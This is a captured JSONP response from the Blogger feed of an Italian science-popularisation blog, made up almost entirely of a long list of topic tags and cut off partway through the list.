

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112200887093227922775_1770126541925&_=1770126541926
body_size: 106558
content:
// API callback
jQuery112200887093227922775_1770126541925({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-02-03T09:26:25.706+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"interior design"},{"term":"alimentazione"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"cultura"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"askatasuna"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"attualità"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio 